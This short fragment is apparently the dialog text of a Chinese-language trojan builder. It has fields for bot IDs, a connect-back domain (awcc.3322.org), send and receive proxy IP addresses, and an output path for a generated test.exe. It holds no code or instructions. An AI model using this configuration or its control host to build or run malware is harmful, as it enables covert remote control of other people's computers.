 Dialog
指定上线ID
随机上线ID
生成
上线域名
http://awcc.3322.org/
发送代理服务器
http=http://59.77.135.225:80
接收代理服务器
http=http://59.77.135.201:80
生成文件路径
C:\Documents and Settings\Administrator\桌面\test.exe